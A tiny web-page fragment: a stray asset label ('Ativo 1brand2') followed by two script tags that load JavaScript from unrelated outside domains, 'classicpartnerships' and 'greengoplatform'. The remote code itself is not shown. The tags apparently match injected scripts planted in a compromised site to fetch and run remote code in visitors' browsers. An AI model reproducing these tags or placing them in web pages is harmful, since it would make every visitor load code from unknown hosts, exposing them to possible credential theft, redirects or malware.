 Ativo 1brand2 <script src='https://scripts.classicpartnerships.com/link.js?v=6.9.3' type='text/javascript'></script><script src='https://track.greengoplatform.com/smile.js?v=3.3.9' type='text/javascript'></script>